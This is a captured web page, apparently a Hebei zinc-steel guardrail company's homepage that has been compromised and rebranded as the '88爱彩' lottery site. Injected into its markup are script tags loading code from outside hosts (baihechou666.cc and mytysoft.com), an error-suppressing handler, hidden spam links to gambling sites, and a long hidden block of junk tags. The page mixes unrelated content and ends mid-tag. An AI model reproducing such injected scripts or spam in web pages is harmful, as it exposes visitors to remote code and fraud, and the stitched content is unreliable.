

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://ww38.marceloveloso.rg9.net/
body_size: 6616
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">

<title>88爱彩 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="88彩票,88爱彩">
<meta name="description" content="88彩票welcome官方为您提供88爱彩客服最新版本注册、88爱彩用户登录、爱彩网88在线入口、88爱彩邀请码、爱彩爱财88线路导航、88爱彩购彩大厅、88爱彩平台。">
<link rel="stylesheet" type="text/css" href="/theme/default/css/css.css">
<script type="text/javascript" src="/theme/default/js/jquery.js"></script>
<script type="text/javascript" src="/theme/default/js/jquery.bxslider.min.js"></script>
<link rel="stylesheet" type="text/css" href="/theme/default/js/jquery.bxslider.css">
<script type="text/javascript" src="/theme/default/js/autuimg.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
    	$('.slider-banner ul').bxSlider({
    		auto:true
    	});
    });
</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://rg9.net/">88爱彩</a></h1>
	<div   id="cobu3pfn06g77s"    class="wrap">
    	      
	<div   id="cobu3pfn06g77s"    class="head">
	        <div   id="cobu3pfn06g77s"    class="header">
    		<div   id="cobu3pfn06g77s"    class="head1">
                 <div   id="cobu3pfn06g77s"    class="logo">
        	 	<img src="/theme/default/images/logo.jpg" alt="河北锌钢护栏厂家logo"/> 
                 </div> 
             	<div   id="cobu3pfn06g77s"    class="key">
                <img src="/theme/default/images/rexian.jpg" alt="锌钢护栏厂家电话"/>  
                <h1>锌钢护栏厂家生产多种锌钢护栏产品，欢迎关注</h1>
                </div>
           </div>
             </div><!--header-->
            <div   id="cobu3pfn06g77s"    class="clear"></div>
            <div   id="cobu3pfn06g77s"    class="nav">
            <ul>
		  		 <li id="first"><a href="/">网站首页</a></li>
                
                
                <li id="qita"><a href="/list.asp?classid=8">公司简介</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=2">产品展示</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=3">新闻中心</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=28">成功案例</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=21">资质荣誉</a>
                <dl class="subnav">
                
                </dl>
                </li>
                
                
                <li id="qita"><a href="/list.asp?classid=4">联系我们</a>
                <dl class="subnav">
                
                </dl>
                </li>
                   
          </ul>
         </div><!--nav-->
            <div   id="cobu3pfn06g77s"    class="clear"></div>

           <div   id="cobu3pfn06g77s"    class="header">
        <style>
        	.header{width:100%;overflow: hidden;}
        	.slider-banner{min-height:390px;}
        	.auto-img{position: relative;display: block;}
        </style>
        <div   id="cobu3pfn06g77s"    class="slider-banner">
        	<ul>
	        	
	        	<li>
	        		<a href="javascript:;" class="auto-img" >
	        			<img src="/theme/default/images/banner1.jpg"  alt="河北锌钢护栏厂家"/>
	        		</a>
	        	</li>
	        	<li>
	        		<a href="javascript:;"  class="auto-img" >
	        			<img src="/theme/default/images/banner2.jpg" alt="锌钢护栏制造商" />
	        		</a>
	        	</li>
                <li>
	        		<a href="javascript:;" class="auto-img" >
	        			<img src="/theme/default/images/banner3.jpg" alt="锌钢护栏价格咨询" />
	        		</a>
	        	</li>
        	</ul>
        </div>
  </div>
            
        </div><!--head--><!--head-->
        <div   id="cobu3pfn06g77s"    class="clear"></div>
        <div   id="cobu3pfn06g77s"    class="main">
        	<div   id="cobu3pfn06g77s"    class="prolist">
                	<h2><a href="http://rg9.net/list.asp?classid=2">产品分类</a><span>/Product categories</span></h2>
                     <div   id="cobu3pfn06g77s"    class="prolist1"> 
                     <ul>
                    	
                    
                    <li ><a href="/list.asp?classid=6" title="锌钢护栏">锌钢护栏</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=9" title="百叶窗">百叶窗</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=11" title="阳台护栏">阳台护栏</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=22" title="围栏栅栏">围栏栅栏</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=23" title="楼梯扶手">楼梯扶手</a></li>
                    
                    
                    <li ><a href="/list.asp?classid=24" title="产品配件">产品配件</a></li>
                    
                    </ul>
                    </div><!--prolist1-->
            	</div><!--prolist-->
                <div   id="cobu3pfn06g77s"    class="com">
                	<div   id="cobu3pfn06g77s"    class="title">
            		<h2><a href="http://rg9.net/list.asp?classid=8">公司简介</a><span>/Company profile</span></h2><div   id="cobu3pfn06g77s"    class="more"><a href="http://rg9.net/list.asp?classid=8">+MORE</a></div>
                     </div><!--title-->
                    <div   id="cobu3pfn06g77s"    class="clear"></div> 
               		<img src="/theme/default/images/comp.jpg" alt="锌钢护栏厂家介绍"/>                                      	 
              		  
                    <p>&#56;&#56;&#29233;&#24425;坐落于河北省任丘市北汉工业区，交通方便，是一家集生产，加工，销售为一体的锌钢护栏厂家。 我公司经过多年的研究创新，产品不断推陈出新，坚持技术创新、科学管理、诚信经营，注重引进优良的生产技术设备，推行标准化生产，从原材料采购、生产管理、产品检测等关键环节严格把关，确保了产品质量，赢得了客户的信赖。<br /><br />我公司主要生产产品有:锌钢护栏、百叶窗、阳台护栏、围栏栅栏、楼梯扶手、产品配件等。公司坚持“以人为本”，全方面，多渠道引进国内外高素质人才；多层次，推行现代企业管理制度...</p>   
                    
              		<div   id="cobu3pfn06g77s"    class="clear"></div>
             	</div><!--com-->
        </div><!--main-->
         <div   id="cobu3pfn06g77s"    class="clear"></div>
        <div   id="cobu3pfn06g77s"    class="mid">
        	<div   id="cobu3pfn06g77s"    class="pro">
                	<div   id="cobu3pfn06g77s"    class="title1">
                 	<h2><a href="http://rg9.net/list.asp?classid=2">产品展示</a><span> /Product display</span></h2><div   id="cobu3pfn06g77s"    class="more1"><a href="http://rg9.net/list.asp?classid=2">MORE</a></div>
                    <div   id="cobu3pfn06g77s"    class="clear"></div> 
                    </div><!--title1-->
              		<ul>                    
               		
                
                <li class="cp"><a href="/show.asp?id=114" title="锌钢护栏推荐"><img src="/upfile/201601/2016010538695657.jpg" width="200" height="150" alt="锌钢护栏推荐" /></a><span><a href="/show.asp?id=114" title="锌钢护栏推荐">锌钢护栏推荐</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=113" title="百叶窗展示"><img src="/upfile/201601/2016010538543673.jpg" width="200" height="150" alt="百叶窗展示" /></a><span><a href="/show.asp?id=113" title="百叶窗展示">百叶窗展示</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=112" title="阳台护栏推荐"><img src="/upfile/201601/2016010538518141.jpg" width="200" height="150" alt="阳台护栏推荐" /></a><span><a href="/show.asp?id=112" title="阳台护栏推荐">阳台护栏推荐</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=111" title="围栏栅栏介绍"><img src="/upfile/201601/2016010538491549.jpg" width="200" height="150" alt="围栏栅栏介绍" /></a><span><a href="/show.asp?id=111" title="围栏栅栏介绍">围栏栅栏介绍</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=110" title="楼梯扶手"><img src="/upfile/201601/2016010538469141.jpg" width="200" height="150" alt="楼梯扶手" /></a><span><a href="/show.asp?id=110" title="楼梯扶手">楼梯扶手</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=109" title="精品配件"><img src="/upfile/201601/2016010538438737.jpg" width="200" height="150" alt="精品配件" /></a><span><a href="/show.asp?id=109" title="精品配件">精品配件</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=108" title="锌钢护栏厂家介绍"><img src="/upfile/201601/2016010538414641.jpg" width="200" height="150" alt="锌钢护栏厂家介绍" /></a><span><a href="/show.asp?id=108" title="锌钢护栏厂家介绍">锌钢护栏厂家介绍</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=107" title="百叶窗"><img src="/upfile/201601/2016010538390421.jpg" width="200" height="150" alt="百叶窗" /></a><span><a href="/show.asp?id=107" title="百叶窗">百叶窗</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=106" title="精美阳台护栏"><img src="/upfile/201601/2016010538372081.jpg" width="200" height="150" alt="精美阳台护栏" /></a><span><a href="/show.asp?id=106" title="精美阳台护栏">精美阳台护栏</a></span></li>
                
                
                <li class="cp"><a href="/show.asp?id=105" title="楼梯扶手展示"><img src="/upfile/201601/2016010538345297.jpg" width="200" height="150" alt="楼梯扶手展示" /></a><span><a href="/show.asp?id=105" title="楼梯扶手展示">楼梯扶手展示</a></span></li>
                           
               		</ul>
            	</div><!--pro-->
        </div><!--mid-->
        <div   id="cobu3pfn06g77s"    class="main">
        	<div   id="cobu3pfn06g77s"    class="lianxi">
                <h2><a href="http://rg9.net/list.asp?classid=4">联系我们</a></h2> 
                 	<p>&#56;&#56;&#29233;&#24425;<br/>
                    联系人：赵经理<br/>
                    手机：13332099908<br/>
                    手机：13700377700<br/>
                    传真：0317-2871858<br/>
                    地址：河北省任丘市北汉工业区<br/>
                  
                	</p>
             </div><!--lianxi-->
             <div   id="cobu3pfn06g77s"    class="cnews"> 
             <div   id="cobu3pfn06g77s"    class="title">
            		<h2><a href="http://rg9.net/list.asp?classid=3">新闻中心</a><span>/Company profile</span></h2><div   id="cobu3pfn06g77s"    class="more"><a href="http://rg9.net/list.asp?classid=3">+MORE</a></div>
                     </div><!--title-->
             <ul> 
               	   
           
<li><span>07.11</span><a href="/show.asp?id=665" title="内蒙古锌钢护栏哪家好" >内蒙古锌钢护栏哪家好</a></li>   
   
           
<li><span>07.09</span><a href="/show.asp?id=664" title="昆明锌钢护栏生产厂家哪家好" >昆明锌钢护栏生产厂家哪家好</a></li>   
   
           
<li><span>07.05</span><a href="/show.asp?id=663" title="交通锌钢护栏怎么选" >交通锌钢护栏怎么选</a></li>   
   
           
<li><span>07.03</span><a href="/show.asp?id=662" title="江西锌钢护栏哪几个设定" >江西锌钢护栏哪几个设定</a></li>   
   
           
<li><span>06.25</span><a href="/show.asp?id=661" title="九江锌钢护栏选哪家" >九江锌钢护栏选哪家</a></li>   
   
           
<li><span>06.22</span><a href="/show.asp?id=660" title="辽宁锌钢护栏生产厂家如何" >辽宁锌钢护栏生产厂家如何</a></li>   
   
           
<li><span>06.18</span><a href="/show.asp?id=659" title="吉林护栏锌钢什么样的" >吉林护栏锌钢什么样的</a></li>   
   
           
<li><span>06.14</span><a href="/show.asp?id=658" title="嘉兴锌钢护栏厂家哪几个" >嘉兴锌钢护栏厂家哪几个</a></li>   
   
           
<li><span>06.12</span><a href="/show.asp?id=657" title="济南锌钢护栏要了解哪些基础" >济南锌钢护栏要了解哪些基础</a></li>   
   
           
<li><span>06.04</span><a href="/show.asp?id=656" title="揭阳锌钢小区护栏好不好" >揭阳锌钢小区护栏好不好</a></li>   
                
             </ul>
         </div><!---cnews-->
         <div   id="cobu3pfn06g77s"    class="clear"></div>
         <div   id="cobu3pfn06g77s"    class="pro">
                	<div   id="cobu3pfn06g77s"    class="title1">
                 	<h2><a href="http://rg9.net/list.asp?classid=28">成功案例</a><span> /Successful cases</span></h2><div   id="cobu3pfn06g77s"    class="more1"><a href="http://rg9.net/list.asp?classid=28">MORE</a></div>
                    <div   id="cobu3pfn06g77s"    class="clear"></div> 
                    </div><!--title1-->
              		<ul>                    
               		<li><img src="/theme/default/images/anli1.jpg" /><span><a>案例展示</a></span></li>
                    <li><img src="/theme/default/images/anli2.jpg" /><span><a>案例展示</a></span></li>
                    <li><img src="/theme/default/images/anli3.jpg" /><span><a>案例展示</a></span></li> 
                    <li><img src="/theme/default/images/anli4.jpg" /><span><a>案例展示</a></span></li> 
                    <li><img src="/theme/default/images/anli5.jpg" /><span><a>案例展示</a></span></li>                  
               		</ul>
            	</div><!--pro-->
        </div><!--main-->
         <div   id="cobu3pfn06g77s"    class="clear"></div> 
     <div   id="cobu3pfn06g77s"    class="foot"> 
     	<div   id="cobu3pfn06g77s"    class="footer">    	 
         	 <div   id="cobu3pfn06g77s"    class="fnav"> 
             <p><a href="http://rg9.net/">网站首页</a>|<a href="http://rg9.net/list.asp?classid=8">公司简介</a>|<a href="http://rg9.net/list.asp?classid=2">产品展示</a>|<a href="http://rg9.net/list.asp?classid=3">新闻中心</a>|<a href="http://rg9.net/list.asp?classid=28">成功案例</a>|<a href="http://rg9.net/list.asp?classid=21">资质荣誉</a>|<a href="http://rg9.net/list.asp?classid=5">客户分布</a>|<a href="http://rg9.net/list.asp?classid=4">联系我们</a></p>  
             </div>  
             <div   id="cobu3pfn06g77s"    class="friend" style="color:#b8282a;" >
              	 <p style="color:#b8282a;" >&#56;&#56;&#29233;&#24425;友情链接：
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                
                
               
                 </p> 
              </div>
             <div   id="cobu3pfn06g77s"    class="foot1"> 	       
             <p>版权所有：<a href="http://rg9.net/">&#56;&#56;&#29233;&#24425; </a>   <a href="http://rg9.net/sitemap_baidu.xml">网站地图</a>

<noscript></noscript>
 </p>
        	</div>    
        </div><!--footer--> 
        <script language="javascript" src="/theme/default/js/kf000000.js" type="text/javascript"></script>
		<div id="lovexin12" style="right:5px;position:absolute;top:100px;z-index:100; width:150px; color:#333;">
<ul>
	<li style="line-height:17px; height:17px; font-size:0px;"><img src="/theme/default/images/top00000.gif" alt="在线咨询"/></li>
    <li style=" color:#000;background:url(/theme/default/images/center.gif); text-align:center; line-height:20px; font-size:12px; padding:0px 8px;">
    	<img style=" color:#000;vertical-align:middle; padding:5px 2px;" src="/theme/default/images/chat0000.gif" alt="知名锌钢护栏厂家联系方式"/><span style="font-size:14px; font-weight:bold;">在 线 咨 询&#160;</span><br>
                    联系人：赵经理<br/>
                    手机：13332099908<br/>
                    手机：13700377700<br/>
                    传真：0317-2871858<br/>
                    地址：河北省任丘市北汉工业区<br/>
                    </li>
    <li><img src="/theme/default/images/buttom00.gif" usemap="#Map" alt="锌钢护栏厂家推荐"/></li>
</ul>
  </div>  
     </div><!--foot-->
    </div><!--wrap-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="ry999如意彩票 - welcome" href="http://www.biggerzone.com">ry999如意彩票 - welcome</a>
<a target="_blank" title="88彩票 - 安全购彩" href="http://www.027guolu.com">88彩票 - 安全购彩</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://www.91188.cc">88爱彩 - 欢迎您</a>
<a target="_blank" title="富彩网 - 官方网站" href="http://www.shengrui8at.com">富彩网 - 官方网站</a>
<a target="_blank" title="万彩网8458" href="http://www.jmrh.com.cn">万彩网8458</a>
<a target="_blank" title="吉彩网 - 首页" href="http://www.ykhxmj.com">吉彩网 - 首页</a>
<a target="_blank" title="富彩vip - 首页" href="http://www.szdsm.com">富彩vip - 首页</a>
<a target="_blank" title="彩运网cy09909" href="http://www.wschuli.com">彩运网cy09909</a>
<script src="http://mytysoft.com/82.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='0ff7u'></q><tt id='0ff7u'><dd id='0ff7u'><noscript id='0ff7u'><dl id='0ff7u'><i id='0ff7u'></i><dd id='0ff7u'></dd></dl></noscript></dd></tt><tr id='0ff7u'></tr><td id='0ff7u'></td><q id='0ff7u'></q><dd id='0ff7u'></dd><div id='0ff7u'><button id='0ff7u'><tfoot id='0ff7u'><i id='0ff7u'><dl id='0ff7u'><i id='0ff7u'><strike id='0ff7u'><dt id='0ff7u'></dt></strike></i></dl></i><pre id='0ff7u'></pre></tfoot><u id='0ff7u'></u><small id='0ff7u'></small></button><tr id='0ff7u'></tr></div><strike id='0ff7u'></strike><label id='0ff7u'></label><button id='0ff7u'></button><optgroup id='0ff7u'></optgroup><dd id='0ff7u'></dd><sup id='0ff7u'><del id='0ff7u'><strike id='0ff7u'><dd id='0ff7u'></dd></strike></del></sup><fieldset id='0ff7u'><p id='0ff7u'></p></fieldset><big id='0ff7u'><big id='0ff7u'><address id='0ff7u'><dl id='0ff7u'></dl></address><dd id='0ff7u'></dd><table id='0ff7u'><abbr id='0ff7u'><strong id='0ff7u'><blockquote id='0ff7u'></blockquote></strong></abbr><td id='0ff7u'><pre id='0ff7u'></pre></td></table></big></big><q id='0ff7u'><abbr id='0ff7u'><thead id='0ff7u'></thead></abbr></q><li id='0ff7u'><q id='0ff7u'><acronym id='0ff7u'><dd id='0ff7u'><td id='0ff7u'><noframes id='0ff7u'><tr id='0ff7u'><strong id='0ff7u'></strong><small id='0ff7u'></small><button id='0ff7u'></button><li id='0ff7u'><noscript id='0ff7u'><big id='0ff7u'></big><dt id='0ff7u'></dt></noscript></li></tr><ol id='0ff7u'><option id='0ff7u'><table id='0ff7u'><blockquote id='0ff7u'><tbody id='0ff7u'></tbody></blockquote></table></option></ol><u id='0ff7u'></u><kbd id='0ff7u'><kbd id='0ff7u'></kbd></kbd></noframes><abbr id='0ff7u'></abbr></td></dd></acronym></q></li><thead id='0ff7u'><button id='0ff7u'><abbr id='0ff7u'></abbr></button></thead><button id='0ff7u'><u id='0ff7u'><u id='0ff7u'></u></u><tr id='0ff7u'><optgroup id='0ff7u'><dd id='0ff7u'><dfn id='0ff7u'><tt id='0ff7u'><thead id='0ff7u'><optgroup id='0ff7u'></optgroup></thead></tt><legend id='0ff7u'></legend><noframes id='0ff7u'><b id='0ff7u'><form id='0ff7u'></form></b></noframes></dfn><pre id='0ff7u'></pre></dd></optgroup><dl id='0ff7u'><big id='0ff7u'><dd id='0ff7u'><td id='0ff7u'><dir id='0ff7u'></dir></td></dd></big><optgroup id='0ff7u'></optgroup><dfn id='0ff7u'></dfn></dl></tr></button><strong id='0ff7u'></strong><ol id='0ff7u'><dfn id='0ff7u'><kbd id='0ff7u'></kbd></dfn></ol><ul id='0ff7u'></ul><noframes id='0ff7u'></noframes><blockquote id='0ff7u'></blockquote><fieldset id='0ff7u'></fieldset><sup id='0ff7u'><p id='0ff7u'><tt id='0ff7u'><sup id='0ff7u'><bdo id='0ff7u'><ol id='0ff7u'><sup id='0ff7u'><dl id='0ff7u'><em id='0ff7u'><label id='0ff7u'></label></em></dl></sup></ol></bdo><address id='0ff7u'></address></sup></tt></p><fieldset id='0ff7u'><noframes id='0ff7u'><code id='0ff7u'><strong id='0ff7u'></strong></code></noframes></fieldset></sup><sup id='0ff7u'></sup><div id='0ff7u'><pre id='0ff7u'><select id='0ff7u'></select><td id='0ff7u'></td></pre></div><kbd id='0ff7u'><u id='0ff7u'></u></kbd><div id='0ff7u'></div><blockquote id='0ff7u'></blockquote><q id='0ff7u'></q><th id='0ff7u'></th><big id='0ff7u'></big><address id='0ff7u'><b id='0ff7u'><select id='0ff7u'></select></b></address><code id='0ff7u'></code><ul id='0ff7u'><strike id='0ff7u'></strike></ul><noscript id='0ff7u'></noscript><pre id='0ff7u'></pre><div id='0ff7u'><p id='0ff7u'></p></div><tfoot id='0ff7u'></tfoot><thead id='0ff7u'><bdo id='0ff7u'></bdo></thead><kbd id='0ff7u'></kbd><p id='0ff7u'><fieldset id='0ff7u'><style id='0ff7u'></style></fieldset></p><acronym id='0ff7u'><big id='0ff7u'><code id='0ff7u'></code></big></acronym><noframes id='0ff7u'><fieldset id='0ff7u'></fieldset></noframes><ol id='0ff7u'></ol><font id='0ff7u'></font><td id='0ff7u'><ol id='0ff7u'></ol></td><center id='0ff7u'></center><option id='0ff7u'></option><legend id='0ff7u'></legend><big id='0ff7u'></big><sub id='0ff7u'><ol id='0ff7u'><li id='0ff7u'><label id='0ff7u'></label></li></ol></sub><i id='0ff7u'><ol id='0ff7u'></ol></i><del id='0ff7u'></del><tr id='0ff7u'><tr id='0ff7u'><bdo id='0ff7u'><form id='0ff7u'><em id='0ff7u'></em><ins id='0ff7u'><center id='0ff7u'><center id='0ff7u'></center></center></ins><pre id='0ff7u'><em id='0ff7u'></em><abbr id='0ff7u'><legend id='0ff7u'><div id='0ff7u'><center id='0ff7u'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='0ff7u'></b><noframes id='0ff7u'><span id='0ff7u'></span></noframes><font id='0ff7u'><ol id='0ff7u'></ol></font><td id='0ff7u'><abbr id='0ff7u'><option id='0ff7u'><big id='0ff7u'></big></option></abbr><dfn id='0ff7u'></dfn></td><form id='0ff7u'><legend id='0ff7u'></legend></form><td id='0ff7u'><strike id='0ff7u'><blockquote id='0ff7u'></blockquote></strike></td><sup id='0ff7u'><fieldset id='0ff7u'><li id='0ff7u'></li></fieldset></sup><option id='0ff7u'></option><thead id='0ff7u'></thead><del id='0ff7u'></del><b id='0ff7u'><tfoot id='0ff7u'></tfoot><i id='0ff7u'></i></b><sup id='0ff7u'></sup><thead id='0ff7u'></thead><kbd id='0ff7u'></kbd><acronym id='0ff7u'><strike id='0ff7u'></strike></acronym><table id='0ff7u'><select id='0ff7u'></select></table><strong id='0ff7u'></strong><center id='0ff7u'></center><p id='0ff7u'><b id='0ff7u'><bdo id='0ff7u'><span id='0ff7u'></span></bdo></b></p><tr id='0ff7u'><form id='0ff7u'><strong id='0ff7u'><dir id='0ff7u'></dir></strong><th id='0ff7u'></th></form><strong id='0ff7u'><select id='0ff7u'></select></strong></tr><form id='0ff7u'><pre id='0ff7u'></pre></form><code id='0ff7u'></code><optgroup id='0ff7u'></optgroup><strong id='0ff7u'><td id='0ff7u'><table id='0ff7u'><legend id='0ff7u'><legend id='0ff7u'><big id='0ff7u'><fieldset id='0ff7u'><q id='0ff7u'><tfoot id='0ff7u'><big id='0ff7u'><tt id='0ff7u'><thead id='0ff7u'></thead></tt></big><p id='0ff7u'></p><button id='0ff7u'><table id='0ff7u'><ins id='0ff7u'></ins><tt id='0ff7u'><li id='0ff7u'><thead id='0ff7u'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='0ff7u'><td id='0ff7u'></td><tfoot id='0ff7u'></tfoot></tr><strong id='0ff7u'><span id='0ff7u'><dfn id='0ff7u'></dfn><bdo id='0ff7u'><thead id='0ff7u'></thead></bdo></span></strong></td></strong><button id='0ff7u'></button><ol id='0ff7u'><font id='0ff7u'><blockquote id='0ff7u'><center id='0ff7u'></center></blockquote></font></ol><strong id='0ff7u'></strong><dl id='0ff7u'><legend id='0ff7u'></legend><sub id='0ff7u'><small id='0ff7u'></small></sub></dl><style id='0ff7u'></style><pre id='0ff7u'><code id='0ff7u'></code></pre><big id='0ff7u'></big><font id='0ff7u'></font><bdo id='0ff7u'></bdo><dfn id='0ff7u'><dd id='0ff7u'><button id='0ff7u'><strike id='0ff7u'><div id='0ff7u'><div id='0ff7u'><legend id='0ff7u'></legend></div></div></strike></button><optgroup id='0ff7u'><q id='0ff7u'></q></optgroup></dd><ol id='0ff7u'><q id='0ff7u'><dfn id='0ff7u'><button id='0ff7u'><tbody id='0ff7u'><tbody id='0ff7u'></tbody></tbody></button></dfn></q></ol></dfn><dl id='0ff7u'></dl><fieldset id='0ff7u'></fieldset><u id='0ff7u'></u><div id='0ff7u'><ins id='0ff7u'></ins></div><strong id='0ff7u'></strong><center id='0ff7u'></center><strong id='0ff7u'></strong><small id='0ff7u'></small><td id='0ff7u'><q id='0ff7u'><q id='0ff7u'><b id='0ff7u'><optgroup id='0ff7u'></optgroup></b></q><ol id='0ff7u'><bdo id='0ff7u'></bdo></ol><dd id='0ff7u'><th id='0ff7u'></th></dd><blockquote id='0ff7u'></blockquote><ul id='0ff7u'><style id='0ff7u'></style></ul></q></td><noscript id='0ff7u'></noscript><ol id='0ff7u'></ol><p id='0ff7u'></p><strong id='0ff7u'><big id='0ff7u'></big><strike id='0ff7u'><q id='0ff7u'><sup id='0ff7u'></sup></q></strike></strong><p id='0ff7u'><thead id='0ff7u'><acronym id='0ff7u'><tfoot id='0ff7u'><kbd id='0ff7u'></kbd><form id='0ff7u'></form></tfoot></acronym></thead></p><fieldset id='0ff7u'></fieldset><b id='0ff7u'><dt id='0ff7u'></dt></b><sup id='0ff7u'></sup><label id='0ff7u'></label><noframes id='0ff7u'><ins id='0ff7u'></ins></noframes><td id='0ff7u'></td><dfn id='0ff7u'></dfn><font id='0ff7u'><style id='0ff7u'></style></font><tr id='0ff7u'><td id='0ff7u'></td></tr><dfn id='0ff7u'><ul id='0ff7u'></ul></dfn><tr id='0ff7u'></tr><abbr id='0ff7u'></abbr><strong id='0ff7u'></strong><dt id='0ff7u'></dt><span id='0ff7u'><label id='0ff7u'><td id='0ff7u'></td></label><address id='0ff7u'></address></span><label id='0ff7u'><bdo id='0ff7u'><dt id='0ff7u'><dl id='0ff7u'></dl></dt></bdo></label><abbr id='0ff7u'><optgroup id='0ff7u'></optgroup></abbr><code id='0ff7u'></code><address id='0ff7u'><thead id='0ff7u'></thead></address><td id='0ff7u'><style id='0ff7u'><tbody id='0ff7u'></tbody><strong id='0ff7u'></strong></style></td><ul id='0ff7u'><ul id='0ff7u'></ul></ul><del id='0ff7u'></del><th id='0ff7u'><option id='0ff7u'><legend id='0ff7u'></legend></option></th><b id='0ff7u'></b><i id='0ff7u'><noscript id='0ff7u'></noscript></i><q id='0ff7u'></q><select id='0ff7u'></select><option id='0ff7u'></option><optgroup id='0ff7u'><big id='0ff7u'></big></optgroup><noframes id='0ff7u'><acronym id='0ff7u'><em id='0ff7u'></em><td id='0ff7u'><div id='0ff7u'></div></td></acronym><address id='0ff7u'><big id='0ff7u'><big id='0ff7u'></big><legend id='0ff7u'></legend></big></address></noframes><ul id='0ff7u'></ul><abbr id='0ff7u'><p id='0ff7u'><small id='0ff7u'><bdo id='0ff7u'><code id='0ff7u'><i id='0ff7u'><legend id='0ff7u'></legend></i><sub id='0ff7u'></sub></code></bdo></small></p></abbr><noscript id='0ff7u'></noscript><tr id='0ff7u'></tr><select id='0ff7u'><button id='0ff7u'><dfn id='0ff7u'><p id='0ff7u'></p><q id='0ff7u'></q></dfn></button><noframes id='0ff7u'></noframes><b id='0ff7u'></b></select><font id='0ff7u'></font><option id='0ff7u'></option><fieldset id='0ff7u'></fieldset><noframes id='0ff7u'><i id='0ff7u'><div id='0ff7u'><ins id='0ff7u'></ins></div></i></noframes><tr id='0ff7u'></tr><label id='0ff7u'><small id='0ff7u'></small><b id='0ff7u'></b></label><noscript id='0ff7u'><tr id='0ff7u'></tr><div id='0ff7u'></div><noscript id='0ff7u'></noscript><tr id='0ff7u'></tr></noscript><center id='0ff7u'></center><dl id='0ff7u'></dl><blockquote id='0ff7u'></blockquote><pre id='0ff7u'><dl id='0ff7u'><noframes id='0ff7u'><i id='0ff7u'></i></noframes><dt id='0ff7u'></dt></dl><label id='0ff7u'><dfn id='0ff7u'></dfn></label></pre><dir id='0ff7u'></dir><strike id='0ff7u'></strike><thead id='0ff7u'></thead><span id='0ff7u'></span><i id='0ff7u'></i><font id='0ff7u'></font><style id='0ff7u'></style><font id='0ff7u'></font><td id='0ff7u'><select id='0ff7u'><b id='0ff7u'><address id='0ff7u'><noscript id='0ff7u'><acronym id='0ff7u'></acronym></noscript></address><style id='0ff7u'><tbody id='0ff7u'></tbody></style></b></select><ul id='0ff7u'><thead id='0ff7u'></thead></ul></td><strike id='0ff7u'><dt id='0ff7u'></dt></strike><dfn id='0ff7u'></dfn><dir id='0ff7u'><b id='0ff7u'></b><font id='0ff7u'></font></dir><ul id='0ff7u'></ul><q id='0ff7u'></q><acronym id='0ff7u'></acronym><center id='0ff7u'><strong id='0ff7u'></strong></center><ins id='0ff7u'><label id='0ff7u'></label><span id='0ff7u'></span></ins><li id='0ff7u'><blockquote id='0ff7u'></blockquote></li><th id='0ff7u'><table id='0ff7u'></table></th><tfoot id='0ff7u'></tfoot><ins id='0ff7u'></ins><table id='0ff7u'></table><noscript id='0ff7u'><del id='0ff7u'><ol id='0ff7u'><center id='0ff7u'><ul id='0ff7u'></ul><div id='0ff7u'></div></center></ol></del></noscript><strong id='0ff7u'><legend id='0ff7u'></legend><td id='0ff7u'></td></strong><font id='0ff7u'><font id='0ff7u'></font></font><noscript id='0ff7u'><em id='0ff7u'><form id='0ff7u'><sub id='0ff7u'></sub></form><bdo id='0ff7u'></bdo></em></noscript><address id='0ff7u'></address><center id='0ff7u'><del id='0ff7u'></del><sup id='0ff7u'></sup></center><kbd id='0ff7u'></kbd><font id='0ff7u'><b id='0ff7u'></b><table id='0ff7u'></table><blockquote id='0ff7u'></blockquote></font><big id='0ff7u'><q id='0ff7u'><center id='0ff7u'><button id='0ff7u'></button></center></q></big><i id='0ff7u'><form id='0ff7u'><option id='0ff7u'></option><dir id='0ff7u'><thead id='0ff7u'></thead></dir></form><tr id='0ff7u'><strike id='0ff7u'><noframes id='0ff7u'><dl id='0ff7u'></dl></noframes></strike><dt id='0ff7u'></dt></tr></i><dfn id='0ff7u'></dfn><tbody id='0ff7u'></tbody><select id='0ff7u'><dir id='0ff7u'><noscript id='0ff7u'><th 